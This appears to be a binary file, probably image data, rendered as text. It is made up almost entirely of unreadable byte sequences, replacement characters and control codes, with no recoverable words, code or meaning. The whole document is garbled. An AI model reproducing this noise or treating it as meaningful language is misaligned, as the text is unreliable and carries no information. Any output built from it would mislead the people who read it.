j��Ćl�*�>�6����깸�B��Y��6�;|���`�`�p�<� ��;���tL�'��qP��;aio�s�`~�кQ��	��0�`�i������ȇ h�y�[Ko�Z���P��+�`&Н�i��Z�]{��p��nAQ����&\^W�6Zt��0��+
�PC�(}Я��}6q�q/	��i�8�����]�P��[� 6P|
�0�y���{��+�E�j$;9 ��ڜB׶�P�XI��	�v]0,�к:��,���9��lA|g���6p��L�k��� B`��*
��|=P�ǖ�w���P��:����� �����k+�׾���	8�8{�V2�	��7�g~l|V�<������ ���
P�L��I�&P��s�w�<�5��Μ�a�+��P�+l�m۶Y�Ѻ�*
�SC�Q�9��|�v��ĄL�����:
��
PB ͆����=��|���^ �
��BW�u���' �qL~s��M 
�@(H�C {�!{\@�\ �P���9�QĈ;��̱Y�Q�� 	 m�/������`%��$�Ѷځ�n]��8K�3�M�L�� k�7�z&lW�>���H�x������X��� 7��Vy�o��I��kBY���p�vʟ-�$�jdMֳ����5cC3nv�p�z�g�Fħ��1�{�J`� 
L	-Z 	T�@m,"� �G� P�+�d�<�����mKu��dMu���D�Ip���gA�W@�̺�P��~-��� B �}P��@�Fm���;-�{�����c�i������l�'P�h̀o���r<C�.v� p �����Mm� � ���l�p�� ��k�Z��	�5h��;��خ��P�  {[��\-t�җ٘���_g����h�_�kz��pуP� � �'��W
ԚJ�[��u=���N
Ƽ�E�Y� =X��Y����'�P���|]���L�i���F6ݡp�h�f��]�x��n������Y�]��L�c�f�`0	6��YL�5��.�}��X�&\�WR76C�̯���c��a�3-מNh�}=zm� ��D�sy�X��~�ĵ� & P�%m"��z.�{�����<l��b b�P�\ݜQޘ��aU��@9�+
��-PsqW3�_�态~��[�R������>��ת3` �%`N�Uj�]� (���T	��)�m�ޜ��Lf���^�.�r��,���p�N��g�^����+��Bp�9��KlQ�o`�4�F�����k���-?(`^�wG�Dbp���)!�������%m�R�0�� �>)#�-��W�>�*�g%0l������n��U�W/Bߺ~P��#/ͣ�����C��(��:6���!aM[�����w@��4?el���Ֆ�"�]���i-��_��d P��.�4�Pc:�wL��QO�n����+0T�P��N��I?�@���ѷ������Pp�0�˿q�*�7a!�lڀ�Ӧ-۸w�~�FEa?O����DLI&
1���I�9���Q!C�
"V ��B��8B8
�4�����#�

���  �0d��%J�s����R@��o��6���@�!
�%��T-oj��b�GX'h�E���F4-�O����@���@P�p����9+�\P�7�!-\TN��B1'a�^�#G�H
W�Ī���H���OM��XH}� 

(� �B�i����٦���Z�
������"�?�5=3��~8˄�Ԃ@.-"[�.�@`R4�2̰�&@5[c���	Sd��a�E����LvK'���m�D���@ D!8i�&F�ʫ�0h!��N�M��@��㢄��R+��t˃��l�:qD����I
L���ؒ��ȏ��,tȋ��C�:T�����4є'<	��Xdb���y�$=�Q!���iǑ�"n��R�9$����v��n��
���!b袋"B��hK��rQ+�Xax®5�B����\�Z��cN:d������.kجCmw ��Ѕ>Lm���5RUl��r�t�w�A�PG"��TS]�NPd!�>�n�$�xU!�C�����`�^�����˳s��tk��H���:S��Z����9ȥ�AZ6�Y���@�@�7��4�JK�tQ�8Th���4���cs#i�I�M���ib�����H���8���������Rk��|K��R�/7kٷ��jA��wr1b@:GJ!O���%��6�y�� EU�����'��r����w{)��vS�T�*@��Y��C�G�
c2�(y�F�Ⱁs9f�H�=>�᾽F2���8�L�y57�N��<�\j��7��B3�����4����v3�P�	��lR���h�F� �F�0�e(����8&�+&A� ؎`0�5(��������=@I�@li�2#�P�� ��0u�D羧��i2���P�:x=D!���C��D|]mD��D)������	L�9�Q#�܁%�`�8��T��@��x3|� @� ���d* Kb4��iA6�ٳlƴ�H(_?����chz0�?����=�Ouq�i�3��Fk�	�D�E-��l0��L��,bw#IG��K��ac������Q:Ip�B�7��Q`;��	񖽓�)d{���X3.Ǭ�L6�J����3^pߛ���6���s��BR�9�L!J�Kת��� A��ڇ,$K5�'Z<��ln���D2*Ɍv#�L,��O~"�
���Ә��$h"!; ��ߺ����W���7A醸��=�|�n��N�\��@�'�`�O�L��$�9(���u�(�Pi�6}�?�C }��E4���?,���7Q�����ʎ$� �00
`R�^ cp%B��<8[���&q|��B(C�em��L@:`aN��S���85�J*c7��`��Q���XK/
P�|� ��f6��_���j�B��b�&�|
Ɯ����@VL�R,�]!m��f����N�3��C�����Iz�sY|��d";E��Ĵ,Ƞ�;{��27�]L�k��E��,d!\a�jao��*��h�)&M�s���Ei}��W�t2�q�,�s�p��*DZB�L�����C�07�`	#��N�dL%C�^R����
Ń0vI�V/� %l5Z��-:6��bE��?x!L�$��k[�q�YҦ<�c��&�2B�@%�n��=��8���"3�׾ov�]�u�c��a$g�\��Sf�#1�Ԟj�@�[��m�\`ؠ�`�-o�����L��)w!q0.���4!c#X���L<�  �+ 
H� ����XHr�"nL�	�V���#j�U@���6��ҹhP}#T/�p�<m�����h5L䪌���<�1��C���,�J@b�
Q��0���m#�N�+���C���R)y'#?�Y����Y6X9�*C~��}�K�u<͵��>L�h�fy$�D$Bz4,H���&��t/��+��<�!��C �P�� "X�n�c�����X�v�L+Q2���야�(��wsOl�������ص�	�%��<y���|ԕ��UB����C���eJ��� `����^f�|$l��"�>q����؁؝S��QGή���R���>
� 'ĻvQ�jK��K-�%�<ּP͔�[� �F�������iW�]��O��4�"H;�YږΜ
,�J\�Ry�����p��(������Z�(�(�59�����+h���i)��æ�� �h���1oS
	��A xKX�${��m�����(�9T¼6y�v���ڂ��4P�8��ݰ "��Py8���P�`��8���� (!=늅x�m�D��g�iy�7��R�vڼ��%�.PK(���$�p�m�9��M{��pC�F���S sr�pP��ӵ��
 Q���J@� �؁Ё.la�3�������(��ە�*��:�6��g��!!h�4��X���!������Q���\>@2&��p��x�/���#FX �ڍ(9@�JH�PG����O܉�	S\؁��� 8���@ݫ�%�
0�2�@�<15o�	ǘ�x��%*5�0�S`�P3�'�#�� �Oj��)DC�$	)<T����JR��lIj �с��H"HBw���j8\P�{���GS� �>� A�����	�#����2�؂5Ȼ�	�0 ����9_%����z��ș�9c4(0��Y,<���YB?'�"�-��<�\~-��>l��p8x̃px��T���	S�G �B��P�Vl�*��� X�}p6� K�+	�0�Z����m���˰����4i%����W(�0��i��k��1<T��;�ٲˈ�Zʬj�D�@4�������p`��� �x�|4�|\�TLM>
��yE/�����hҎ��; 49]�{
�|�ƚ9������F�2(pP��! �0��!CF�I7Q�7I�r��p ǍL�#��>X�|�aa��ǤDR�x��OФ=��O�S؁#��T�X�V�3�ã���%H�2 2��$����;@[����c,Ƒ�9�N��!&� ��.��P�5���hQ:� ��~�6G��
Q�����'#l7>�) JM�#]K��t�St�u!N 
�#�xͧ�+]�$�#)!!
����#	D��|����Z��b������T�%�T0��a�v�*�F������vڡ�$9��j��J�oX7��\���$�`���^�,�B��3x 4�*6���!�2�;5��[��J��<��P�������,�" ���Khi5T<���ȲӪvy�b��cݍ�yw�H�R���H�v�j�WM$��<ER�)K>�RA ��WM�	|V裺3������ބS��Um{C��!8��*5%� 0�a(�+ �T ��FI@TmC����H�� ���Q��x��QT��|��2��<�-�مpOzڑ8��B�E���#��,����5� ���M*�Ȯ�CZ�j�4���7����P�ònq��p� �-�%�VC�[BR~�-bܪp�X�	���	rRW�x�[������g��$D�T��%M(�$���8� 胷����*Y� e#!�ԳԞ�8�� 2Z��p�ga���� /���D�0(�������6`Q0���� Gb�w��RW9|�!E�]���g�X���H�ɵ_�Hߡ%�}̂~5����������:S2,b�xSf���I�\h$`<4i!W�����(0�`����-�91��X������9�^뽋;%�!����ZW�H,lK;�~��Tx��a���-ݍ~ =�Z��_R��C�'}_�a�;��6�(༭V*f�K�/�0���0й6@�0v���ā�T�:��>9��.��`$�G"'� �=A�\��[� FdDn��
����(a ���u�I֮յ���L��N~� �:a�9�P�X�i�0T�1: ^X��`�0�?�!�ef��0N�G�p�b��bna�@,7@�����g�fm�f�.�, `Ȃ,�զ�����Iv���;Y�U�� ���_�ݻe��4�����y�.��3p/����`��#xi�[�%���;���^%W�T��v9��X���>�f�>kN�A�` i�#l6g�32=�1}��)1�`�]��͑]h�F��n�7�i�.��3؆�[X ������!�`f$}�j�&[}��*��b���� ��=k������>�H[ C�l6����MRP���Tf�x WVC:����@l��\ȅ��+ +��8�l�!�+�~Ɓ��0���Ih>ЦF���Kefȅ�f`7��^�Ѕ��������>����sxH�����.�@�ӵ�T�A� 5��%x�,lf�����{Z� .�+؅pj����"�.� �ho ��5Z�jО�g	��!��H�q�8`'`j;� [�\��Y�F����)h�ⶄ�N�������{ ����!a5n���/�s��޹5�Bf��8�]��C_g;<{��8e����1��M�-��
�Af�38=��9���E��A�]������>��PpX¡)����X.�+���=��3��6t5$$X����r���������L7�(��z���F��F�0��)x�Ƞzuv?�` ��脁�=^�x�!�$� �5/��
؄���q.X� ��]v�>o�^Ѐ?���� PC`���D��(v�H��e'X���]�H�u>�.XRs�a��v�y���gV$���!��"�XVG�ט!P������a�����a7v5� 5��_@29i��a@�����j߅��H���&���Ă!�����y�'�u'��d�����f��M���P�z����z�W�a�z=��!��){3?�%P{�,�ql'y��{�8��A���|���A��N�y$S�)����-a� �݀���s=W�ϟ��w/�B�sxA,�~��(���	Cx�������?��M 6b��Y�G��Z����zP�]�x.�z��g�)�
����ah�H��&"�� �L�W
��P�����h�$ʔ*W�l���I	`�d�PC�5&�����>vY)�q��3��Ӧ�z�Y��#��/�-Y2d��4ǒ-k�,ږ�����F�2�	X,=í`�S���H��?�lR�8�Yi'S����e�%=�o�� ����3�͙W�n��5Z �d��	�6�ܺW��xa7���]K���c��ʗ�N�R�s�i !� � ,        � !� � ,    � v  � �	H���� $x��`�kx��R�ƂY����1�I\Dٰ����K�ʤ͛8s��)��~	 @����b��!���t`!�*���kA�)��T�Ҡ\ΐ��Ք�۷pu��_���-H�(��pf	�E*�G
Dl�$���*\��,A�![w஬��Cd���}�
�J� ]�~��Ƣ6=@Rdb�m�
��2Ңk������HM}gi�b�f�o�G�^/����"����HX����j���Ž�c,�Asx$E4�Ug�A�7P��=��AP yQH^U	[]��B�X�dM��PI�ԇ/m�?g`���Lw��1� �	^��y�]�R|��#C��D�}e�Ŕ��6Ro�_I�U���
$Ô�.�0��<Hڂ��O�%��@M)T�r��AY4��vL��]�X����1��@5D�?�q��)���PMcH�c��98�����u���&�>���G�eq@�i(�z!�F�����}� ��чla�� .m`!�����@�F������p����wP 6����h�nl}!41�?k$�ɡ�9vb�U&l�E<��9F�1�ėr	8���Ev�m�N����vF���v���;�h�"D���$*�?#4�OI�ş"���h�gT+1-W|�%�\RJ gP��@5�����	+A�>�A�|�&$Ao������,O�J���5���4Q�:�f��]��wa�01�L�@���5���Zx�����-���?
���Y=P-�m�k4�9���A�7�!EIG& >��R�3��y��n��@'��@ʥ��9aB�=��2?%}�H!���b]�ЁEă�8�|ԥ,B<r"�&�q>��ɜ����$>!p�{N����}H�@�gq�7�I(r+:�!bu@�$7�%� ���3�3�Ņ4�C[������^Y�F�'U�mN$T����� �D��	AP�#!iIqHr;�0`S�
�?L�".~�@ʱ���I9.������)N�3�{Z0�z��	T�ҽ�	"��J�2��]1im��R�� ���?a��4	��]�I!��4��ӟ�0�(1���)��$ꬂ��R����MyPz��?���0`+���@��<`��h�.��C��<B���BJ��n1[e�H�R�2
��͔K��r1�A�<�
T��x�;��-#��u�����K8���EM�� e��a�M�WI|�C�g5QJ��3�y�M��� %*��H�D���H�JOj	]�Sw�{�@���iI
��C�'�çQ���Q�<� A�)��p��5	l3��l�v�:$4`���B .H^�H|:��C�?�����u< @cN[E��\{K=�T�0�Z�^�\�P:ՠ>u��jnF�$�#Q��xt��\Qt�G"���6t����?��ˁhQ �pD:�7\<`��\:����Q8�&|�ׂa�B�+Sep�� ��H|�8�����iS�T��Ո������m	i�?��;�b��,a�,a��� Eg`lF.���"t�&��5�	�"W|=Bq�[�*7�7�-_��W8L���x�s,8�V�Qx�# 	�0]�Jps����v�KXo�cЁt������х�C�%��?�Z��
b}�kB\6��M >��?L\����DtR�U2�����.���ZاD����Q�@V�W���@
R���]�@԰�.���\���@?����}�!�s��c2N�#�)cY ��闋�܁D��pr]���$@�?��iSG�9��@�0���.pnQ��gJT����
;Xb	4����/��І������	>؀�@�+��4�,^��gt������`C��G(B���^��$���� ը��@r��h�Գ�q]��a���@��Ҭ'5�s>���\hh3��y�����%��Q��+8�N 4,������X7N�JQ_w�с:�t�z!���Bp��"���Ӹp�w i�Bݸԡ�)��'0`��Ӏ�4�8A8������'8�3� �� J�wpӀ%P6�1�p�F�:gw�R\蠸B/���� �98AH�􌤺��P�"D]T��X�F7�����
�'E�L.|!�/�?F.���z���o�W���y�]^BZ�B�S�b�cY�ȍ73&�T�`ߖ����o������n���;���o��wC���K02�%t���f{�6�&m�@|P uG|fPw�'�N@r���WD`	�xӧ�n���G�k�'p��"�y7p���wq`6!�fp���guV�u�wo��@
��8h �N�pwf !|�����Gr$7����%p80}<qt��"�~a�P�qy�" qpzWg� q�Q^�!0���v8�O�z��G�[�hU����S�{{ǀQm=�m�d����y�'7�o!��W5h�g�1H�r� =q�
����g~�!��Nc�_P��r`�@������0�YH��y'��8�{�@w�����GlH�����花�0�qP�7Pu�����Ћ���qv�j�
 'h�8���|�G�P���J����А�hr���
ܸ����7�:p���7��旎юa����;������ q���(vS@c_�
mN(�z��UH��Th<��� ��8�q�r�H�#G�UH2 �:���0�70���()iy�8����
��j � &#�1��`V��)mN�mpwG�I���(��PJ�M��SȀ=P��X�h�oՕ@g:@�dy�G6x�05X�q'P"0y��rY�ry�pQ@g�'�	���zW��1���ٔJ�<`w&����
�ǘ86���G���I�Ȋ5��k�Ҁ�wp9�`�j�
� m�q�I�� ��ii�@�X �<��O��iɷ��#����f����9`iya�0hq���I���� �� �	�s)��
#F�n!��9og�T8��8P�L���:�����{>�T�
Wfi�nxWg'*ʢ� 
�@��0���_u�a$7r����)�AjA*E��Z |z��	y׌9�IiJ@�}Z�1�(��pX`�pu*��0�,�� 
� ���`*
S��p0j���¹s�re�����	�A�O�`P�~��E��P�����S��6y���A�+��*��
�
�;�k*
�
�����šN�7j��W�#�{Y��������
P�O�Z��~ڍ��������dSjj&!�К�,i%ʎ�
�
�
���`��a#�t�jz{�I��{��O���@���J� � ���}�m(7���6p����S�tB��xt�8���(�ᚓz~: ����a�\ ��}P��z���V�v�zwf���z��
� (�B`�m_��a����������x��Ȱ�IPk�ȸ鈂T[�;�ᩰ��`��j*�V��xwE)��y����@����W�\8��*��*\陡��H�}8h��giY�+yOǩ���A��0�C ��Z��� ���y��)�j�єo������& 	yk�NpWг��I�L)���'��CGH+8�"����'p'�"]�˭�+����SH�`*�a�l��w9rF9�KA�J B�����r�G��[�ʘ�
��ၒv�Qp�����'���"@z�p��������P���C��i{�+�o�{���
ٯS����B��*Lc���Dp�xk��j�z�0���Q����;�����`�u�;�e����	[��Ģ K` �S���J�i��,���w׹�|��p�J`�� � ��>�Fc�a��+������z���g�qPh�å�:\q�k�'b�����
�a2�J�t�g"[{�ƅȀ�w��i�y������5�^�O?0��
���Hɐ׌ @���D'�V~紳�9\��� p������#�/	��P������cjpv���˳���<P��\���ɵ ��H>���)�������ǉ �\�jy�QE�Ǐ�����w���:pp�<�k0�J��n�F]�e8���Jy͝���;��b�xK�?+�ϩ�P�q�(}�q�.m(�Ow�"V��̢0# -6��#�7��Kh��mC��w��a�@��*�����Oa��c�mQ����M� ��Le]9�P� 0�3�~��Э��t�3N�]C
C�c|&���|��$n�?+��l�1[ ��+ u`OaP��a��?뾙�/�٠������j�;��l���	M��I�I�:�	K� �g~wh.gՆ�a�O��
Д�ɦ`�M_�-�W�-6�vZ��� ڋ�p��Q~���r,�;��N�\��	��3M 
#����D U �Y���g~�w��r� ������a�Eʫ�:���H���N`؆��=>�:�ߙ7˳��' ��Y���)]��	p��:C���P��,�B����gb�m�]n�?�Ԧ���ͫA�-�s��Ն��):�@ m5�z��@�1�Z�Pڮ���	�%b��:�����7
|)S��|c|V�X����`wίZ�Ո� ǝ���4{�Zthn���+��>���~$ zN0�Y^ǸǤ}�C�֟`��r��,�,n�,` ���sN�& x+p�����<�����^�
`
)�K�%�Fؗ���l��`�]���p�^ڜ^���o�\�::��3�Z�wM��A�c�.4����
�~������tK�`��<� ��o�L�n���I���I�(p>6[	�&wp*q�Qک	�h����6Uk�i�Ͻ�	��Gx��H�B�c~�g%`�F����+�|0�C������G.L�^���(�����
�$j��W��,����q��Ǧ�71�0Ȩ�D10`#9���g4ph���ȀL��i��,���x��P��c�E�z���(0�4�ձ61w�0X��ᕮ������.]�Uk��3�̭��D� _%�|��/�uN�E�/�l���o�?������4"@ QFz)4��'Є�RB𠥡%;��0���Y��ӿ-��$Zt��g���ܝ;�5]���F��1�ĉD �&�w�l���>5i2r��z��'�Hl!5dH�*TРQ�Ŀ��hi��2E
7nl��q�Ñ9*��̢G)�����@�&����af/7'�9[���{;uj̖��Ν�z�8nqOT�yJ��ɢEE�j$���Q�xUȾu$���Iz5����GD��K��}p@  [����"�`�N3���h�Zrɲ�4���rB����Ya�:�c@�!�lX��0B ��8�i�f� �	��Q�5��Z��#�L��O�������?��ι������ �����+AP�>�����p�>(0� ��a��: �?�Lŉ�Zh�[rh!xc$k�Ȕ;�ŋ���0�@� �r#A�:q�u��8���Li��Ǝ|4��S=2�E���)w(d�#)�����J��c�_�a��a�4:@#X�c��|��+�P(%�"[A�.{�"% �	�Z(D�C�FO�v!-*t$/8��E��1�?-�&PT��oN}��'<�NI碛ΨHB+�����2<�V9�;`�a=�4��3� ����î���RXH!����rM�#52%ݎ�qt$GM��1��$�ʔM��F `�t6o��F��36��E���{�(&F��&E�-�r ٪��Z�(����$���=�� ��;@fb�H0j5�	'c�gGl���6�H�Z"�Q���QF��1<�T���h�A}QG �Z`��ő$�8BS���W������n�\�)+����,�	8�H��b'�� 0���I���^��� 5�s$D"�q��A���DtB �T� �NC���b{a&#'�F>�"Ne������2��#�.S2Q��9��9�&F	�z3�ʕ�A%�Tm[ʧ2b!! �4���/P��uy�$%�a�
�w!�OD�ф�E��yCQ��PATÚ�M3*�	��֩���Fs,MVT�̤j���"����pn.���F��'E	p�#I(�µ�(a�@�����@���b$�Q|�<�i$���BG�Z `69I-&��0JC�I
b��D�#(��7�F�mJxc� Nd2�� �m�X����;���nO��R��H)qK�9��=�ti$�S����5�%�0{4��U�0D�F���d�"2B����Cm�B���F�(a&�M��G�%3F^���p��E�#<�Hs�Q�DPyJS&6�]o)X�
Mm����=;��
fg��"'9����A"�9�O�}��Q����t�I^��I�+���#���/9n*6lQ��fin1(E���#&��	L������i��45�	h>�H�-�L\��Ȭl���1�V�h�揊�(D�ȇ n�&(�*M�(�.pu�OcLK�����렝�Zm�����S��ԧ,*Z��"Z ���6���$c�k�D���Y����*{�Yxo��Y�Q��  �#� 8��B�%N�~���@|�@��"��i���Eo���`�:�����@�?�K�����O�G�:hAJ��`�|<�H���1�b)ݩ�v�7�8��p@��ȧ2�(��.� '�)�����c*��3ι&���MpbP;" <���H��-�5���b�#���6����~'��PB���DgRjj$�'.
ް��`ɰY�@r���ѥ�~�( �K��F^ �CQ A�A��oYF��y+5��|�kz8�?��((/��ie��_�r�E�W�t��O-ÀjȒ�9�#���v2vb�lq�����I*v$�4�&`�?Ì�K�g>u��.�CR�Y��fs�k$�P-UDN{��%�H���@hT�Ԉ6j�/�z�H&Չ~�Ɗ!W(J�
�$�?�"�í��+F�ĺ�@�2 ���
���F0�����q���H�e�fvj?�G4j�m��1��)�6���aॶ  A>!�A�����o�H���o*��j�\<�+a�#ɡ�R�����f^E+"��N[8��f�O ��,$.a	o
��T�4���ˢ+c+K1��ܤu*�s2�x
&Qj#�펶�MI��L��3Q@�`2.��A�G�Ï	��b��#�V�;](=);�����U8��f�8����&;��oZo��8�Ω��|"��1O�	-���*
]��>����Xe�����5!�,ׁ!kT��Y��e�H�^�Xa}�HR�oڊ��`���x�wJ"�� ��@�#��m3��H%-�	
��#�P����R  �D�Z`�������à�R:�|����� ��� :0CP�r@���:��$�H@B��3�؁ M����.c�w�;`��
��X�{���1(s �Tr������x�K�	�k%� 'Pj����ӂ�2
B&�P�V3
"&�{���+���J@4ȵ��LtB� �0�8�)��?�Ё��#���P6�H�Mг0Y��h(�i��Q/Q2��i� -���Q�sY N� ��&��E�1�!�É�>𫼀�-}�u��􋹏P�I#�I��� @�=��
R���w$@x�M��,�K@�؄.�8�	�4 `�A�6�H�k�6�b�� �,�b�F���(� �"xK��0�QC_Z�7 5�(���´9<��x� 	x���L�N\
0��hGw$�8`���!C@D
��8 ;4�@�4��	4ra|��K� AQ - ��K@�����0 �	ۈV�K�˪�ʌ��(x;���"���ӈJ�����;R�I�P���������Z��; 6�;C{�08�jI9��1{���x���ҩ/� #�%��%���3�0HK�`����`�� ��9���ð+k%Rۓ� 	�=s,�xlp�Ё�$��0i�X�P@�X�s;�q�ዟX/'�5�z,��TA�"�T,�=��3��=�J��RcI��
{<��	i�f��F���+�I��h�<0�@�笊�l�؁#Ȃ�/y�B0��c!C�� ��}��) 4���kK��k��ȅa������0�Oa0,�>:8T��0��ƀ��,�9���X�nԌZ(�Ҏx�����҈h����<��̃�m8x�m���	��<��X��`;��x R�;C��=IPé�Q�;��<��o0=�$5�%�68<��1בRx�Cṋ��-B!F�!
��%X��%%���$|ɊS����4�/
�S�q�J�5`��T����:�˂����̐�?��8\��a8�K�TLu"�J�I�K9�a*�T�C�|�����o`�����-x�\	4�v ���U0���Є, 
���������M C�@m�Lz K���	X�14TT^���#
��"��A�p%%��o%�t�0��/]<�� E�f���R�HMI%�r�K���pB�pH�hY
4x�e�U��p���8J�  "��1�R���Z��$�� ���i����̒hϢ�O��Am��h��W�tg�=hKXK� �p�I����� eD����+s�r����yЈp�U��Ä��ڢ(���pر� ��E����~��%@Ȥ��!���iYKF��8Y�܊��o��ZX�0h���p��kq#��K�M(��=�	��<�����R��r�z+��%��~���)�x��g`��U]���Ё� H�"/�|�$褋%C$J;ᛂޣ�}؇59�U˺E�����|Y�"0<=HaLUKX0�p�:�ϩ��9�7  �3���aze%�h%4	>PW���P�%8 ��l�� 4�e3�ia]
": H�f�S� ���;	�3�[�V��5��1�J����-x�NE�KWX��h�,���Y�����=�?	FV�a!bU҈��������\��8���ݢ��->��c>e���%Ѐ4	H�����\�k�%QSG�!b���T���p�� l	����2ھ�)a>IqǇ��4r��]<78�#��(���~8���ZN���b��]v;� $X�B���h�X	Τ�0�x $������'[&��8���V� �<��҃셅�>6fP(�0�0��П�c!���� ���|]\2�m��x�Ѐ�Y�K:g�VE`�G�8���L�gK��f�Uf ��]59"ɁD]�k1��\����/�X��C�a�Ā p�ݱ>Ԉ�	�ᵆ���œȈ�\���1IX��y,��iN��G�
(�v��Ѐ��g�Ie��](��*�gR��'J��L^~��I��Ҷ���_����Oa�� �P�YX����y4�PiU�k���J���k���%Z(�5xS�^�x��.�-��.�������N�'j#4��^"r��i̶�%�cF�(��/��ޅ���@��KPH�.�����9	�ef�^x���G�J�.���Ax$x68��enNv@ѥ�_8<8%���� 6���B{����4��@- .� R����'�.�o���������/��_������c� IP"�N������sIx�h,�� �(�)k I��oh�
� q斃S8�3�Z�� $��Mx�N��{~|ր` 
�
8�,� Ѐ^�o��.(�/��Ҷ+�oX�/�'�듟 �؀+� 0�"X��j߀Ys���jY����II�%�q��;� ��sf'�%�h��=Gq~P�5����1�Ei�����a� 5P���r��#���t��j:�(o2"r"��3� gX����Yx���P7��'����'��:�Md����"j��fgv��[8����K�K���e�� (p�+`�]�tK_w/� �]��_Ѐ)h�_@o߀p�{��}NX��7�uN�¸�h]D';�d?�����x�7�BX�	��8)���o�L� ��'������������$�,"�u��r ���NX�� ���ֈ�uP�h�%��$@0�}�e{��:?��{1��@��Q�P� �p�/hw�7���j+h'�^��w����� (0�� �Ï����x��wL_�!�G�0�ϯ���4w��/�����M���P_w�(��� :`��ah��w�� 3�W��WpzN �����T��+3{��Oÿ�h�"ƌ7r���#F 	R$����G�J�Wv!���fE+>||����~��A�G�Wz�1SmF�ѪQ}U�LE.���۴��?�,k�,ڴj1>�$�?�,~!�ˊ�w�����3�t��P�%�'=��n����À�_�`�r���3� T�a�?�qG��0�C�^j�t�p��6�2È5k:M�����N{4��EzP1�  ��������`����NR:����ӯo�>~���o�z{�	8 �x �� �s-� �*X�<xu� !� � ,    � v  � �	HP �\Ȱ�?0`� ѡE�p:1�P@���\�P ȁ�R�q� �0c�� !����������0p�C�'��Ba G�N�~d��'Ї=A�)����08E)�P�hӒ�y0��7m�,Pp�O����7��M
z �aa���h�g֞_��85�c��3dЖ�A�Ϝ��>   =��rc��x��Y�Cd�"���HE&�H0�I�`�0���O�!�!����pkrƾ��Iե����8�V_�w���[�r�WC.>0~|�`�ʑ��@�Q��\q��zU���@�>�)G�lQ�EM1�G��pXHS�&Ј��RWZ	 �m�m?M�b��k1�KA�=�z	@�@�-��?t�g�K<��xx�G��_q��~�pv�/S�"�-_��Um8����?2�|$��}���C���vL�#0T
Wb�W�����9&�gЁ�0΀1�9���g@���!�YCm�u������e�I�B��P ���@��G�&����TY|ߕ�$?l���H:ȳ�^B��0p�i���[�4�NW�5�m�RpP`�y�@�
��$��#$ч -6�pI9ؗ dZ"��4�%�,�O��n�n�u���� H�������qn�T+�����#�DQ�S�%��C���@F�a� &��ϳ��#��Rr�i~��M�
4���dD�;+��0�^��^ɵ�B}�<�'�6V]�lС�9�awCBW�0�H��mN'�tB�U]'�w��^B_����y��@d��4�,T�P�����B��h�>��,C�8�N8���xߙq��Q<j*	��jAjX�כ��N_��� ���D��GAY�I���gr�]��!����2��(%�~�A�1��:�*��M�@�����HQ@���his^ђI@g3��aYa0�?~��@�+H4�:�	d����LU��j4�B&�O�O!�i������FjbkHb���HJ�k���(:������Q�0��{��A.�OQ�J!T�	�����b{a^X2r�:;�>�Ó��1Ʋ\�`�6�A�������Ag�?.�T�-��b�b��d6�`С���Q��B�M�ㅞ,��s����fB�T��@
=���@�+��,�C{u�j�� p�"1c��8�Mp��P4�IN�c��y�DYFh>s��l�&1�Ml
)�m>���`�v��Hq�v���%݌�a��C��� a�:���_<)xE�c5j�n�D���&Hc�!R�<�����#���%��:8��\����=`G�L���2ġ�((�*��`� �iNy:�Q|fA/�M�6��v2�O:La
���?��сHP ?��~�?
��,�?���Ĕ'3��^DԞ�f�!ȃ�@v(2`r|�^�Wx�T�I}� vLÇQa9�Q$����%0�Xb	��^��ta a�GL
V�i}�L�Y��h�Q(�
"�"V������ל���"������y� D(D��I$�4WF��R�a	���:@�t���h��.��] m� ����Xx�[�Rʶ!��n�A\MV�e�o{���EPnq�8a�z��W� �8�*V�`�'$��5�Y,�6�=/|����\���K�'��%2��r�u��Bٞ�������Dny{�W��0C������. ra#7�;��4n�f6� ��S�k���%���]�r|�>o�π�@��_�
D�A}��P�I�Bl�<M@��G�� �`�#.p��] f����q ��ix�.��4T!�nt��� 0&
��=��xy�kc>��>���N��n6z0��b> �?���v��hG�(M��^�U.h�2�w��`uH��� ��?H�S�{�6�,0kU���݀���ԌS�y���vB6�4�����3����� ��hb�B*� �+]e��6/�oQM�z�����7/20�����E�?]�~b��u�n�n�c�0I�U<��!1W�zq�g'8�= �v3���� ���0h�����n9��`0Μ�
>������ف�"��[��A���4��ึ�@nqq~n(0ЀĹP�c�����?  ���#7�@^!�f+�D ��"8�
@����N��bs��: oxf��Ӄ�:б��T ;�An����$���$yX^hs����]��M�:@�/p��9v�@6�r�w���'{a#7=0r��g�q�gvW�$G|Qs��`�i�'j$��j��7��7D���%�}&x�ao�j"p~�k��V�y�~�uj�>��pȆw��7rP�f`LXr��vP�	�'�q=`vW�q`�'��&�7�6:�x����7P� P�G��x$ �f  �y��9hQ�]���
\0>�f'����vL�L��`%r�vΦ��ql�0i�Qe:0�Qx���%���oX�m�H���: qЋ'0l�
q:�k4NB��(7&����{��z��hf`���%�
�&h�扻�vP�vЅ�(:�`�Xt�'Gw���Qp�'@t@t�(q���'k� 0b�8bW�(e�QvP���i��r��qn ���P��������g�'"7�<�>��X�趁qt����h��`q��(�Ǔ$�i�V�y��P!��zH0��
��V@�V`F�����J����Նz��vEHr��������x�G��H�$��;�o����Ћp��q���' 0�(�W��pE���H0^S���m�kY�6�P�� � c鑆�v�Hh��zζv�8rZ��H|���F���}At�i��їD�����8�p��H0���p�YɌYi�����n���9����� <�o�v�����v#g��p)��wx.P�З�է�i�qXo������}�9� 
�����"�����������סGx����Z�p����� �����q�76���� �	��&�}�׊�l��A��
oH�����0bʠ��	�!���
ӹ�@Ȍ	ء1�z�i��q�'��
� �����V���5�L��9���}7P��y� I����p�������
������b�#�
�y���l�V�Ӧv�W���n ��� � 6��h�z#�Hr�h<0q)����X��7�zɟ;ٗHJ�}��ꨳ 
�������
*v�h��q��v��	��������
��&��7�	����a� �0��^������"�}��}9����������QPJs%� 
���q�7�q�v8@r�)ީ�j�<�����<����D�rZ�(��&�� ��(��ķn��x��s�}7Лq�}�9���&�
P��.�"s�*vAzUIch�v�I�P�@�&�J���� (  	&���vw��r�W���(*������Cj�nh���� ��:��W�M�	�y�[�9�i�o��e;�f;誮^ � &Pc%�{N 
�Jr6 �&j��з{�bȣᇂ7���{�FZ'P���j���PK���`@�1�	�Y�A̈l
��=���h���)���k[B�=AVN�{��a�yۑ<� �O{z���x��ʣ!��zq�]�����P���FWD�0��jp���������x����B����k��[cUt�A�'��z�
 ( �!��7f��x�����x\��:��p�$]����'� ��9��2�m{�c�gw���g���&� � o��B0MDA��/k�y��� J����1�@��7yGg���`>�	�}yyb���P<,
